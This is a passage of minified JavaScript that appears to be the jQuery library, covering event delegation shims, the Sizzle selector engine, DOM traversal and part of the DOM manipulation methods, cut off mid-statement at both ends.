c=this.originalEvent;if(c){c.preventDefault&&c.preventDefault();c.returnValue=false}},stopPropagation:function(){this.isPropagationStopped=am;var c=this.originalEvent;if(c){c.stopPropagation&&c.stopPropagation();c.cancelBubble=true}},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=am;this.stopPropagation()},isDefaultPrevented:ao,isPropagationStopped:ao,isImmediatePropagationStopped:ao};var ae=function(s){var c=s.relatedTarget;try{for(;c&&c!==this;){c=c.parentNode}if(c!==this){s.type=s.data;ah.event.handle.apply(this,arguments)}}catch(w){}},x=function(c){c.type=c.data;ah.event.handle.apply(this,arguments)};ah.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(s,c){ah.event.special[s]={setup:function(w){ah.event.add(this,c,w&&w.selector?x:ae,s)},teardown:function(w){ah.event.remove(this,c,w&&w.selector?x:ae)}}});if(!ah.support.submitBubbles){ah.event.special.submit={setup:function(){if(this.nodeName.toLowerCase()!=="form"){ah.event.add(this,"click.specialSubmit",function(s){var c=s.target,w=c.type;if((w==="submit"||w==="image")&&ah(c).closest("form").length){return aK("submit",this,arguments)}});ah.event.add(this,"keypress.specialSubmit",function(s){var c=s.target,w=c.type;if((w==="text"||w==="password")&&ah(c).closest("form").length&&s.keyCode===13){return aK("submit",this,arguments)}})}else{return false}},teardown:function(){ah.event.remove(this,".specialSubmit")}}}if(!ah.support.changeBubbles){var t=/textarea|input|select/i,g,j=function(s){var c=s.type,w=s.value;if(c==="radio"||c==="checkbox"){w=s.checked}else{if(c==="select-multiple"){w=s.selectedIndex>-1?ah.map(s.options,function(A){return A.selected}).join("-"):""}else{if(s.nodeName.toLowerCase()==="select"){w=s.selectedIndex}}}return w},bd=function(s,c){var F=s.target,w,A;if(!(!t.test(F.nodeName)||F.readOnly)){w=ah.data(F,"_change_data");A=j(F);if(s.type!=="focusout"||F.type!=="radio"){ah.data(F,"_change_data",A)}if(!(w===I||A===w)){if(w!=null||A){s.type="change";return ah.event.trigger(s,c,F)}}}};ah.event.special.change={filters:{focusout:bd,click:function(s){var c=s.target,w=c.type;if(w==="radio"||w==="checkbox"||c.nodeName.toLowerCase()==="select"){return bd.call(this,s)}},keydown:function(s){var c=s.target,w=c.type;if(s.keyCode===13&&c.nodeName.toLowerCase()!=="textarea"||s.keyCode===32&&(w==="checkbox"||w==="radio")||w==="select-multiple"){return bd.call(this,s)}},beforeactivate:function(c){c=c.target;ah.data(c,"_change_data",j(c))}},setup:function(){if(this.type==="file"){return false}for(var c in g){ah.event.add(this,c+".specialChange",g[c])}return t.test(this.nodeName)},teardown:function(){ah.event.remove(this,".specialChange");return t.test(this.nodeName)}};g=ah.event.special.change.filters}M.addEventListener&&ah.each({focus:"focusin",blur:"focusout"},function(s,c){function w(A){A=ah.event.fix(A);A.type=c;return ah.event.handle.call(this,A)}ah.event.special[c]={setup:function(){this.addEventListener(s,w,true)},teardown:function(){this.removeEventListener(s,w,true)}}});ah.each(["bind","one"],function(s,c){ah.fn[c]=function(K,F,G){if(typeof K==="object"){for(var w in K){this[c](w,F,K[w],G)}return this}if(ah.isFunction(F)){G=F;F=I}var A=c==="one"?ah.proxy(G,function(L){ah(this).unbind(L,A);return G.apply(this,arguments)}):G;if(K==="unload"&&c!=="one"){this.one(K,F,G)}else{w=0;for(var J=this.length;w<J;w++){ah.event.add(this[w],K,A,F)}}return this}});ah.fn.extend({unbind:function(s,c){if(typeof s==="object"&&!s.preventDefault){for(var A in s){this.unbind(A,s[A])}}else{A=0;for(var w=this.length;A<w;A++){ah.event.remove(this[A],s,c)}}return this},delegate:function(s,c,A,w){return this.live(c,A,w,s)},undelegate:function(s,c,w){return arguments.length===0?this.unbind("live"):this.die(c,null,w,s)},trigger:function(s,c){return this.each(function(){ah.event.trigger(s,c,this)})},triggerHandler:function(s,c){if(this[0]){s=ah.Event(s);s.preventDefault();s.stopPropagation();ah.event.trigger(s,c,this[0]);return s.result}},toggle:function(s){for(var c=arguments,w=1;w<c.length;){ah.proxy(s,c[w++])}return this.click(ah.proxy(s,function(A){var F=(ah.data(this,"lastToggle"+s.guid)||0)%w;ah.data(this,"lastToggle"+s.guid,F+1);A.preventDefault();return c[F].apply(this,arguments)||false}))},hover:function(s,c){return this.mouseenter(s).mouseleave(c||s)}});var bh={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};ah.each(["live","die"],function(s,c){ah.fn[c]=function(O,L,N,J){var K,A=0,G,F,w=J||this.selector,P=J?this:ah(this.context);if(ah.isFunction(L)){N=L;L=I}for(O=(O||"").split(" ");(K=O[A++])!=null;){J=az.exec(K);G="";if(J){G=J[0];K=K.replace(az,"")}if(K==="hover"){O.push("mouseenter"+G,"mouseleave"+G)}else{F=K;if(K==="focus"||K==="blur"){O.push(bh[K]+G);K+=G}else{K=(bh[K]||K)+G}c==="live"?P.each(function(){ah.event.add(this,z(K,w),{data:L,selector:w,handler:N,origType:K,origHandler:N,preType:F})}):P.unbind(z(K,w),N)}}return this}});ah.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(s,c){ah.fn[c]=function(w){return w?this.bind(c,w):this.trigger(c)};if(ah.attrFn){ah.attrFn[c]=true}});aO.attachEvent&&!aO.addEventListener&&aO.attachEvent("onunload",function(){for(var s in ah.cache){if(ah.cache[s].handle){try{ah.event.remove(ah.cache[s].handle.elem)}catch(c){}}}});(function(){function W(ab){for(var aa="",Z,Y=0;ab[Y];Y++){Z=ab[Y];if(Z.nodeType===3||Z.nodeType===4){aa+=Z.nodeValue}else{if(Z.nodeType!==8){aa+=W(Z.childNodes)}}}return aa}function V(bb,ba,ab,aa,Y,Z){Y=0;for(var bm=aa.length;Y<bm;Y++){var bn=aa[Y];if(bn){bn=bn[bb];for(var bl=false;bn;){if(bn.sizcache===ab){bl=aa[bn.sizset];break}if(bn.nodeType===1&&!Z){bn.sizcache=ab;bn.sizset=Y}if(bn.nodeName.toLowerCase()===ba){bl=bn;break}bn=bn[bb]}aa[Y]=bl}}}function T(bb,ba,ab,aa,Y,Z){Y=0;for(var bm=aa.length;Y<bm;Y++){var bn=aa[Y];if(bn){bn=bn[bb];for(var bl=false;bn;){if(bn.sizcache===ab){bl=aa[bn.sizset];break}if(bn.nodeType===1){if(!Z){bn.sizcache=ab;bn.sizset=Y}if(typeof ba!=="string"){if(bn===ba){bl=true;break}}else{if(N.filter(ba,[bn]).length>0){bl=bn;break}}}bn=bn[bb]}aa[Y]=bl}}}var Q=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,R=0,O=Object.prototype.toString,P=false,K=true;[0,0].sort(function(){K=false;return 0});var N=function(bm,bl,ba,ab){ba=ba||[];var Z=bl=bl||M;if(bl.nodeType!==1&&bl.nodeType!==9){return[]}if(!bm||typeof bm!=="string"){return ba}for(var aa=[],br,bs,bo,bb,bq=true,bn=s(bl),bp=bm;(Q.exec(""),br=Q.exec(bp))!==null;){bp=br[3];aa.push(br[1]);if(br[2]){bb=br[3];break}}if(aa.length>1&&G.exec(bm)){if(aa.length===2&&L.relative[aa[0]]){bs=X(aa[0]+aa[1],bl)}else{for(bs=L.relative[aa[0]]?[bl]:N(aa.shift(),bl);aa.length;){bm=aa.shift();if(L.relative[bm]){bm+=aa.shift()}bs=X(bm,bs)}}}else{if(!ab&&aa.length>1&&bl.nodeType===9&&!bn&&L.match.ID.test(aa[0])&&!L.match.ID.test(aa[aa.length-1])){br=N.find(aa.shift(),bl,bn);bl=br.expr?N.filter(br.expr,br.set)[0]:br.set[0]}if(bl){br=ab?{expr:aa.pop(),set:c(ab)}:N.find(aa.pop(),aa.length===1&&(aa[0]==="~"||aa[0]==="+")&&bl.parentNode?bl.parentNode:bl,bn);bs=br.expr?N.filter(br.expr,br.set):br.set;if(aa.length>0){bo=c(bs)}else{bq=false}for(;aa.length;){var Y=aa.pop();br=Y;if(L.relative[Y]){br=aa.pop()}else{Y=""}if(br==null){br=bl}L.relative[Y](bo,br,bn)}}else{bo=[]}}bo||(bo=bs);bo||N.error(Y||bm);if(O.call(bo)==="[object Array]"){if(bq){if(bl&&bl.nodeType===1){for(bm=0;bo[bm]!=null;bm++){if(bo[bm]&&(bo[bm]===true||bo[bm].nodeType===1&&A(bl,bo[bm]))){ba.push(bs[bm])}}}else{for(bm=0;bo[bm]!=null;bm++){bo[bm]&&bo[bm].nodeType===1&&ba.push(bs[bm])}}}else{ba.push.apply(ba,bo)}}else{c(bo,ba)}if(bb){N(bb,Z,ba,ab);N.uniqueSort(ba)}return ba};N.uniqueSort=function(Z){if(J){P=K;Z.sort(J);if(P){for(var Y=1;Y<Z.length;Y++){Z[Y]===Z[Y-1]&&Z.splice(Y--,1)}}}return Z};N.matches=function(Z,Y){return N(Z,null,null,Y)};N.find=function(bb,ba,ab){var aa,Y;if(!bb){return[]}for(var Z=0,bm=L.order.length;Z<bm;Z++){var bn=L.order[Z];if(Y=L.leftMatch[bn].exec(bb)){var bl=Y[1];Y.splice(1,1);if(bl.substr(bl.length-1)!=="\\"){Y[1]=(Y[1]||"").replace(/\\/g,"");aa=L.find[bn](Y,ba,ab);if(aa!=null){bb=bb.replace(L.match[bn],"");break}}}}aa||(aa=ba.getElementsByTagName("*"));return{set:aa,expr:bb}};N.filter=function(bn,bm,bb,ab){for(var Z=bn,aa=[],bt=bm,bu,bq,bl=bm&&bm[0]&&s(bm[0]);bn&&bm.length;){for(var bs in L.filter){if((bu=L.leftMatch[bs].exec(bn))!=null&&bu[2]){var bo=L.filter[bs],br,Y;Y=bu[1];bq=false;bu.splice(1,1);if(Y.substr(Y.length-1)!=="\\"){if(bt===aa){aa=[]}if(L.preFilter[bs]){if(bu=L.preFilter[bs](bu,bt,bb,aa,ab,bl)){if(bu===true){continue}}else{bq=br=true}}if(bu){for(var ba=0;(Y=bt[ba])!=null;ba++){if(Y){br=bo(Y,bu,ba,bt);var bp=ab^!!br;if(bb&&br!=null){if(bp){bq=true}else{bt[ba]=false}}else{if(bp){aa.push(Y);bq=true}}}}}if(br!==I){bb||(bt=aa);bn=bn.replace(L.match[bs],"");if(!bq){return[]}break}}}}if(bn===Z){if(bq==null){N.error(bn)}else{break}}Z=bn}return bt};N.error=function(Y){throw"Syntax error, unrecognized expression: "+Y};var L=N.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(Y){return Y.getAttribute("href")}},relative:{"+":function(ab,aa){var Z=typeof aa==="string",Y=Z&&!/\W/.test(aa);Z=Z&&!Y;if(Y){aa=aa.toLowerCase()}Y=0;for(var ba=ab.length,bb;Y<ba;Y++){if(bb=ab[Y]){for(;(bb=bb.previousSibling)&&bb.nodeType!==1;){}ab[Y]=Z||bb&&bb.nodeName.toLowerCase()===aa?bb||false:bb===aa}}Z&&N.filter(aa,ab,true)},">":function(ab,aa){var Z=typeof aa==="string";if(Z&&!/\W/.test(aa)){aa=aa.toLowerCase();for(var Y=0,ba=ab.length;Y<ba;Y++){var bb=ab[Y];if(bb){Z=bb.parentNode;ab[Y]=Z.nodeName.toLowerCase()===aa?Z:false}}}else{Y=0;for(ba=ab.length;Y<ba;Y++){if(bb=ab[Y]){ab[Y]=Z?bb.parentNode:bb.parentNode===aa}}Z&&N.filter(aa,ab,true)}},"":function(ab,aa,Z){var Y=R++,ba=T;if(typeof aa==="string"&&!/\W/.test(aa)){var bb=aa=aa.toLowerCase();ba=V}ba("parentNode",aa,Y,ab,bb,Z)},"~":function(ab,aa,Z){var Y=R++,ba=T;if(typeof aa==="string"&&!/\W/.test(aa)){var bb=aa=aa.toLowerCase();ba=V}ba("previousSibling",aa,Y,ab,bb,Z)}},find:{ID:function(aa,Z,Y){if(typeof Z.getElementById!=="undefined"&&!Y){return(aa=Z.getElementById(aa[1]))?[aa]:[]}},NAME:function(ab,aa){if(typeof aa.getElementsByName!=="undefined"){var Z=[];aa=aa.getElementsByName(ab[1]);for(var Y=0,ba=aa.length;Y<ba;Y++){aa[Y].getAttribute("name")===ab[1]&&Z.push(aa[Y])}return Z.length===0?null:Z}},TAG:function(Z,Y){return Y.getElementsByTagName(Z[1])}},preFilter:{CLASS:function(ba,ab,Z,Y,bb,bl){ba=" "+ba[1].replace(/\\/g,"")+" ";if(bl){return ba}bl=0;for(var aa;(aa=ab[bl])!=null;bl++){if(aa){if(bb^(aa.className&&(" "+aa.className+" ").replace(/[\t\n]/g," ").indexOf(ba)>=0)){Z||Y.push(aa)}else{if(Z){ab[bl]=false}}}}return false},ID:function(Y){return Y[1].replace(/\\/g,"")},TAG:function(Y){return Y[1].toLowerCase()},CHILD:function(Z){if(Z[1]==="nth"){var Y=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(Z[2]==="even"&&"2n"||Z[2]==="odd"&&"2n+1"||!/\D/.test(Z[2])&&"0n+"+Z[2]||Z[2]);Z[2]=Y[1]+(Y[2]||1)-0;Z[3]=Y[3]-0}Z[0]=R++;return Z},ATTR:function(ab,aa,Z,Y,ba,bb){aa=ab[1].replace(/\\/g,"");if(!bb&&L.attrMap[aa]){ab[1]=L.attrMap[aa]}if(ab[2]==="~="){ab[4]=" "+ab[4]+" "}return ab},PSEUDO:function(ab,aa,Z,Y,ba){if(ab[1]==="not"){if((Q.exec(ab[3])||"").length>1||/^\w/.test(ab[3])){ab[3]=N(ab[3],null,null,aa)}else{ab=N.filter(ab[3],aa,Z,true^ba);Z||Y.push.apply(Y,ab);return false}}else{if(L.match.POS.test(ab[0])||L.match.CHILD.test(ab[0])){return true}}return ab},POS:function(Y){Y.unshift(true);return Y}},filters:{enabled:function(Y){return Y.disabled===false&&Y.type!=="hidden"},disabled:function(Y){return Y.disabled===true},checked:function(Y){return Y.checked===true},selected:function(Y){return Y.selected===true},parent:function(Y){return !!Y.firstChild},empty:function(Y){return !Y.firstChild},has:function(aa,Z,Y){return !!N(Y[3],aa).length},header:function(Y){return/h\d/i.test(Y.nodeName)},text:function(Y){return"text"===Y.type},radio:function(Y){return"radio"===Y.type},checkbox:function(Y){return"checkbox"===Y.type},file:function(Y){return"file"===Y.type},password:function(Y){return"password"===Y.type},submit:function(Y){return"submit"===Y.type},image:function(Y){return"image"===Y.type},reset:function(Y){return"reset"===Y.type},button:function(Y){return"button"===Y.type||Y.nodeName.toLowerCase()==="button"},input:function(Y){return/input|select|textarea|button/i.test(Y.nodeName)}},setFilters:{first:function(Z,Y){return Y===0},last:function(ab,aa,Z,Y){return aa===Y.length-1},even:function(Z,Y){return Y%2===0},odd:function(Z,Y){return Y%2===1},lt:function(aa,Z,Y){return Z<Y[3]-0},gt:function(aa,Z,Y){return Z>Y[3]-0},nth:function(aa,Z,Y){return Y[3]-0===Z},eq:function(aa,Z,Y){return Y[3]-0===Z}},filter:{PSEUDO:function(ab,aa,Z,Y){var ba=aa[1],bb=L.filters[ba];if(bb){return bb(ab,Z,aa,Y)}else{if(ba==="contains"){return(ab.textContent||ab.innerText||W([ab])||"").indexOf(aa[3])>=0}else{if(ba==="not"){aa=aa[3];Z=0;for(Y=aa.length;Z<Y;Z++){if(aa[Z]===ab){return false}}return true}else{N.error("Syntax error, unrecognized expression: "+ba)}}}},CHILD:function(ba,ab){var Z=ab[1],Y=ba;switch(Z){case"only":case"first":for(;Y=Y.previousSibling;){if(Y.nodeType===1){return false}}if(Z==="first"){return true}Y=ba;case"last":for(;Y=Y.nextSibling;){if(Y.nodeType===1){return false}}return true;case"nth":Z=ab[2];var bb=ab[3];if(Z===1&&bb===0){return true}ab=ab[0];var bl=ba.parentNode;if(bl&&(bl.sizcache!==ab||!ba.nodeIndex)){var aa=0;for(Y=bl.firstChild;Y;Y=Y.nextSibling){if(Y.nodeType===1){Y.nodeIndex=++aa}}bl.sizcache=ab}ba=ba.nodeIndex-bb;return Z===0?ba===0:ba%Z===0&&ba/Z>=0}},ID:function(Z,Y){return Z.nodeType===1&&Z.getAttribute("id")===Y},TAG:function(Z,Y){return Y==="*"&&Z.nodeType===1||Z.nodeName.toLowerCase()===Y},CLASS:function(Z,Y){return(" "+(Z.className||Z.getAttribute("class"))+" ").indexOf(Y)>-1},ATTR:function(ab,aa){var Z=aa[1];ab=L.attrHandle[Z]?L.attrHandle[Z](ab):ab[Z]!=null?ab[Z]:ab.getAttribute(Z);Z=ab+"";var Y=aa[2];aa=aa[4];return ab==null?Y==="!=":Y==="="?Z===aa:Y==="*="?Z.indexOf(aa)>=0:Y==="~="?(" "+Z+" ").indexOf(aa)>=0:!aa?Z&&ab!==false:Y==="!="?Z!==aa:Y==="^="?Z.indexOf(aa)===0:Y==="$="?Z.substr(Z.length-aa.length)===aa:Y==="|="?Z===aa||Z.substr(0,aa.length+1)===aa+"-":false},POS:function(ab,aa,Z,Y){var ba=L.setFilters[aa[2]];if(ba){return ba(ab,Z,aa,Y)}}}},G=L.match.POS;for(var w in L.match){L.match[w]=new RegExp(L.match[w].source+/(?![^\[]*\])(?![^\(]*\))/.source);L.leftMatch[w]=new RegExp(/(^(?:.|\r|\n)*?)/.source+L.match[w].source.replace(/\\(\d+)/g,function(Z,Y){return"\\"+(Y-0+1)}))}var c=function(Z,Y){Z=Array.prototype.slice.call(Z,0);if(Y){Y.push.apply(Y,Z);return Y}return Z};try{Array.prototype.slice.call(M.documentElement.childNodes,0)}catch(F){c=function(ab,aa){aa=aa||[];if(O.call(ab)==="[object Array]"){Array.prototype.push.apply(aa,ab)}else{if(typeof ab.length==="number"){for(var Z=0,Y=ab.length;Z<Y;Z++){aa.push(ab[Z])}}else{for(Z=0;ab[Z];Z++){aa.push(ab[Z])}}}return aa}}var J;if(M.documentElement.compareDocumentPosition){J=function(Z,Y){if(!Z.compareDocumentPosition||!Y.compareDocumentPosition){if(Z==Y){P=true}return Z.compareDocumentPosition?-1:1}Z=Z.compareDocumentPosition(Y)&4?-1:Z===Y?0:1;if(Z===0){P=true}return Z}}else{if("sourceIndex" in M.documentElement){J=function(Z,Y){if(!Z.sourceIndex||!Y.sourceIndex){if(Z==Y){P=true}return Z.sourceIndex?-1:1}Z=Z.sourceIndex-Y.sourceIndex;if(Z===0){P=true}return Z}}else{if(M.createRange){J=function(ab,aa){if(!ab.ownerDocument||!aa.ownerDocument){if(ab==aa){P=true}return ab.ownerDocument?-1:1}var Z=ab.ownerDocument.createRange(),Y=aa.ownerDocument.createRange();Z.setStart(ab,0);Z.setEnd(ab,0);Y.setStart(aa,0);Y.setEnd(aa,0);ab=Z.compareBoundaryPoints(Range.START_TO_END,Y);if(ab===0){P=true}return ab}}}}(function(){var aa=M.createElement("div"),Z="script"+(new Date).getTime();aa.innerHTML="<a name='"+Z+"'/>";var Y=M.documentElement;Y.insertBefore(aa,Y.firstChild);if(M.getElementById(Z)){L.find.ID=function(ab,ba,bb){if(typeof ba.getElementById!=="undefined"&&!bb){return(ba=ba.getElementById(ab[1]))?ba.id===ab[1]||typeof ba.getAttributeNode!=="undefined"&&ba.getAttributeNode("id").nodeValue===ab[1]?[ba]:I:[]}};L.filter.ID=function(ab,ba){var bb=typeof ab.getAttributeNode!=="undefined"&&ab.getAttributeNode("id");return ab.nodeType===1&&bb&&bb.nodeValue===ba}}Y.removeChild(aa);Y=aa=null})();(function(){var Y=M.createElement("div");Y.appendChild(M.createComment(""));if(Y.getElementsByTagName("*").length>0){L.find.TAG=function(ab,aa){aa=aa.getElementsByTagName(ab[1]);if(ab[1]==="*"){ab=[];for(var Z=0;aa[Z];Z++){aa[Z].nodeType===1&&ab.push(aa[Z])}aa=ab}return aa}}Y.innerHTML="<a href='#'></a>";if(Y.firstChild&&typeof Y.firstChild.getAttribute!=="undefined"&&Y.firstChild.getAttribute("href")!=="#"){L.attrHandle.href=function(Z){return Z.getAttribute("href",2)}}Y=null})();M.querySelectorAll&&function(){var aa=N,Z=M.createElement("div");Z.innerHTML="<p class='TEST'></p>";if(!(Z.querySelectorAll&&Z.querySelectorAll(".TEST").length===0)){N=function(ab,bl,bm,ba){bl=bl||M;if(!ba&&bl.nodeType===9&&!s(bl)){try{return c(bl.querySelectorAll(ab),bm)}catch(bb){}}return aa(ab,bl,bm,ba)};for(var Y in aa){N[Y]=aa[Y]}Z=null}}();(function(){var Y=M.createElement("div");Y.innerHTML="<div class='test e'></div><div class='test'></div>";if(!(!Y.getElementsByClassName||Y.getElementsByClassName("e").length===0)){Y.lastChild.className="e";if(Y.getElementsByClassName("e").length!==1){L.order.splice(1,0,"CLASS");L.find.CLASS=function(ab,aa,Z){if(typeof aa.getElementsByClassName!=="undefined"&&!Z){return aa.getElementsByClassName(ab[1])}};Y=null}}})();var A=M.compareDocumentPosition?function(Z,Y){return !!(Z.compareDocumentPosition(Y)&16)}:function(Z,Y){return Z!==Y&&(Z.contains?Z.contains(Y):true)},s=function(Y){return(Y=(Y?Y.ownerDocument||Y:0).documentElement)?Y.nodeName!=="HTML":false},X=function(ab,aa){var Z=[],Y="",ba;for(aa=aa.nodeType?[aa]:aa;ba=L.match.PSEUDO.exec(ab);){Y+=ba[0];ab=ab.replace(L.match.PSEUDO,"")}ab=L.relative[ab]?ab+"*":ab;ba=0;for(var bb=aa.length;ba<bb;ba++){N(ab,aa[ba],Z)}return N.filter(Y,Z)};ah.find=N;ah.expr=N.selectors;ah.expr[":"]=ah.expr.filters;ah.unique=N.uniqueSort;ah.text=W;ah.isXMLDoc=s;ah.contains=A})();var f=/Until$/,a9=/^(?:parents|prevUntil|prevAll)/,aW=/,/;au=Array.prototype.slice;var aL=function(s,c,A){if(ah.isFunction(c)){return ah.grep(s,function(G,F){return !!c.call(G,F,G)===A})}else{if(c.nodeType){return ah.grep(s,function(F){return F===c===A})}else{if(typeof c==="string"){var w=ah.grep(s,function(F){return F.nodeType===1});if(aT.test(c)){return ah.filter(c,w,!A)}else{c=ah.filter(c,w)}}}}return ah.grep(s,function(F){return ah.inArray(F,c)>=0===A})};ah.fn.extend({find:function(s){for(var c=this.pushStack("","find",s),J=0,F=0,G=this.length;F<G;F++){J=c.length;ah.find(s,this[F],c);if(F>0){for(var w=J;w<c.length;w++){for(var A=0;A<J;A++){if(c[A]===c[w]){c.splice(w--,1);break}}}}}return c},has:function(s){var c=ah(s);return this.filter(function(){for(var A=0,w=c.length;A<w;A++){if(ah.contains(this,c[A])){return true}}})},not:function(c){return this.pushStack(aL(this,c,false),"not",c)},filter:function(c){return this.pushStack(aL(this,c,true),"filter",c)},is:function(c){return !!c&&ah.filter(c,this).length>0},closest:function(L,K){if(ah.isArray(L)){var J=[],F=this[0],G,w={},A;if(F&&L.length){G=0;for(var c=L.length;G<c;G++){A=L[G];w[A]||(w[A]=ah.expr.match.POS.test(A)?ah(A,K||this.context):A)}for(;F&&F.ownerDocument&&F!==K;){for(A in w){G=w[A];if(G.jquery?G.index(F)>-1:ah(F).is(G)){J.push({selector:A,elem:F});delete w[A]}}F=F.parentNode}}return J}var s=ah.expr.match.POS.test(L)?ah(L,K||this.context):null;return this.map(function(O,N){for(;N&&N.ownerDocument&&N!==K;){if(s?s.index(N)>-1:ah(N).is(L)){return N}N=N.parentNode}return null})},index:function(c){if(!c||typeof c==="string"){return ah.inArray(this[0],c?ah(c):this.parent().children())}return ah.inArray(c.jquery?c[0]:c,this)},add:function(s,c){s=typeof s==="string"?ah(s,c||this.context):ah.makeArray(s);c=ah.merge(this.get(),s);return this.pushStack(l(s[0])||l(c[0])?c:ah.unique(c))},andSelf:function(){return this.add(this.prevObject)}});ah.each({parent:function(c){return(c=c.parentNode)&&c.nodeType!==11?c:null},parents:function(c){return ah.dir(c,"parentNode")},parentsUntil:function(s,c,w){return ah.dir(s,"parentNode",w)},next:function(c){return ah.nth(c,2,"nextSibling")},prev:function(c){return ah.nth(c,2,"previousSibling")},nextAll:function(c){return ah.dir(c,"nextSibling")},prevAll:function(c){return ah.dir(c,"previousSibling")},nextUntil:function(s,c,w){return ah.dir(s,"nextSibling",w)},prevUntil:function(s,c,w){return ah.dir(s,"previousSibling",w)},siblings:function(c){return ah.sibling(c.parentNode.firstChild,c)},children:function(c){return ah.sibling(c.firstChild)},contents:function(c){return ah.nodeName(c,"iframe")?c.contentDocument||c.contentWindow.document:ah.makeArray(c.childNodes)}},function(s,c){ah.fn[s]=function(F,w){var A=ah.map(this,c,F);f.test(s)||(w=F);if(w&&typeof w==="string"){A=ah.filter(w,A)}A=this.length>1?ah.unique(A):A;if((this.length>1||aW.test(w))&&a9.test(s)){A=A.reverse()}return this.pushStack(A,s,au.call(arguments).join(","))}});ah.extend({filter:function(s,c,w){if(w){s=":not("+s+")"}return ah.find.matches(s,c)},dir:function(s,c,A){var w=[];for(s=s[c];s&&s.nodeType!==9&&(A===I||s.nodeType!==1||!ah(s).is(A));){s.nodeType===1&&w.push(s);s=s[c]}return w},nth:function(s,c,A){c=c||1;for(var w=0;s;s=s[A]){if(s.nodeType===1&&++w===c){break}}return s},sibling:function(s,c){for(var w=[];s;s=s.nextSibling){s.nodeType===1&&s!==c&&w.push(s)}return w}});var ai=/ jQuery\d+="(?:\d+|null)"/g,ar=/^\s+/,B=/(<([\w:]+)[^>]*?)\/>/g,aD=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,m=/<([\w:]+)/,ac=/<tbody/i,u=/<|&#?\w+;/,aP=/<script|<object|<embed|<option|<style/i,ak=/checked\s*(?:[^=]|=\s*.checked.)/i,bk=function(s,c,w){return aD.test(w)?s:c+"></"+w+">"},aJ={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};aJ.optgroup=aJ.option;aJ.tbody=aJ.tfoot=aJ.colgroup=aJ.caption=aJ.thead;aJ.th=aJ.td;if(!ah.support.htmlSerialize){aJ._default=[1,"div<div>","</div>"]}ah.fn.extend({text:function(c){if(ah.isFunction(c)){return this.each(function(s){var w=ah(this);w.text(c.call(this,s,w.text()))})}if(typeof c!=="object"&&c!==I){return this.empty().append((this[0]&&this[0].ownerDocument||M).createTextNode(c))}return ah.text(this)},wrapAll:function(s){if(ah.isFunction(s)){return this.each(function(w){ah(this).wrapAll(s.call(this,w))})}if(this[0]){var c=ah(s,this[0].ownerDocument).eq(0).clone(true);this[0].parentNode&&c.insertBefore(this[0]);c.map(function(){for(var w=this;w.firstChild&&w.firstChild.nodeType===1;){w=w.firstChild}return w}).append(this)}return this},wrapInner:function(c){if(ah.isFunction(c)){return this.each(function(s){ah(this).wrapInner(c.call(this,s))})}return this.each(function(){var s=ah(this),w=s.contents();w.length?w.wrapAll(c):s.append(c)})},wrap:function(c){return this.each(function(){ah(this).wrapAll(c)})},unwrap:function(){return this.parent().each(function(){ah.nodeName(this,"body")||ah(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,true,function(c){this.nodeType===1&&this.appendChild(c)})},prepend:function(){return this.domManip(arguments,true,function(c){this.nodeType===1&&this.insertBefore(c,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode){return this.domManip(arguments,false,function(s){this.parentNode.insertBefore(s,this)})}else{if(arguments.length){var c=ah(arguments[0]);c.push.apply(c,this.toArray());return this.pushStack(c,"before",arguments)}}},after:function(){if(this[0]&&this[0].parentNode){return this.domManip(arguments,false,function(s){this.parentNode.insertBefore(s,this.nextSibling)})}else{if(arguments.length){var c=this.pushStack(this,"after",arguments);c.push.apply(c,ah(arguments[0]).toArray());return c}}},remove:function(s,c){for(var A=0,w;(w=this[A])!=null;A++){if(!s||ah.filter(s,[w]).length){if(!c&&w.nodeType===1){ah.cleanData(w.getElementsByTagName("*"));ah.cleanData([w])}w.parentNode&&w.parentNode.removeChild(w)}}return this},empty:function(){for(var s=0,c;(c=this[s])!=null;s++){for(c.nodeType===1&&ah.cleanData(c.getElementsByTagName("*"));c.firstChild;){c.removeChild(c.firstChild)}}return this},clone:function(s){var c=this.map(function(){if(!ah.support.noCloneEvent&&!ah.isXMLDoc(this)){var A=this.outerHTML,w=this.ownerDocument;if(!A){A=w.createElement("div");A.appendChild(this.cloneNode(true));A=A.innerHTML}return ah.clean([A.replace(ai,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(ar,"")],w)[0]}else{return this.cloneNode(true)}});if(s===true){bj(this,c);bj(this.find("*"),c.find("*"))}return c},html:function(s){if(s===I){return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(ai,""):null}else{if(typeof s==="string"&&!aP.test(s)&&(ah.support.leadingWhitespace||!ar.test(s))&&!aJ[(m.exec(s)||["",""])[1].toLowerCase()]){s=s.replace(B,bk);try{for(var 